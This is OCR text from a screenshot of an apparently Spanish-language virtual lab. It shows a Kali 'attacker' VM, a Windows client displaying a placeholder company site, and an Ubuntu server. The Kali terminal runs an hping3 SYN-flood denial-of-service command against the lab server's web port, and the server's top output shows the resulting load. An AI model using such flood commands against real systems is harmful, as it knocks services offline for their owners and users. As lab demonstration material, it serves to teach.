 Kali Atacante [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo apt-get install hping3
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
hping3 is already the newest version (3.a2.ds2-11-kali1).
hping3 set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 697 not upgr
(kali㉿kali)-[~]
$ sudo hping3 -S --flood -V -p 80 192.168.1.12
using eth0, addr: 192.168.1.104, MTU: 1500
HPING 192.168.1.12 (eth0 192.168.1.12): S set, 40 headers +
hping in flood mode, no replies will be shown
w10 ltsc CLIENTE Administrativo [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
COMPANYSA
Not secure 192.168.1.12
1(868) 225-6155 soporte@ejemplo.com
COMPANYSA
HABLEM
mashro
LOREM IPSUM DOLOR SIT AMET,
CONSECTETUR ADIPISCING ELIT,
SED DO EIUSMOD TEMPOR
Lorem ipsum dolor sit amet, consectetur adipiscing elit,
sed do eiusmod tempor incididunt ut labore et dolore
magna aliqua. Ut enim ad minim veniam, quis nostrud
exercitation
LEER MÁS
CTR
Ubuntu22.04 SERVIDOR [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Activities Terminal
ubuntu@ubuntu-VirtualBox: ~
sing?
ubuntu@ubuntu-VirtualBox:~$ sudo apt-get install top
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
E: Unable to locate package top
ubuntu@ubuntu-VirtualBox:~$ sudo top
top - 12:43:08 up 44 min, 2 users, load average: 0,68, 1,16, 0,
Tasks: 184 total, 2 running, 182 sleeping, 0 stopped, 0 zom
%Cpu(s): 1,4 us, 1,4 sy, 0,0 ni, 12,4 id, 0,0 wa, 0,0 hi, 84
MiB Mem : 962,1 total, 81,3 free, 527,9 used, 352,9
MiB Swap: 2680,0 total, 1941,5 free, 738,5 used. 265,4
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
16 root 20 0 0 0 0 R 35,1 0,0 5:37.45 ksoftir+
1563 ubuntu 20 0 3760816 198332 78528 S 13,6 20,1 0:52.25 gnome-s+
852 mysql 20 0 1330732 55768 20864 S 2,6 5,7 0:48.64 mysqld
326 systemd+ 20 0 26076 7264 6528 S 1,3 0,7 0:03.95 systemd+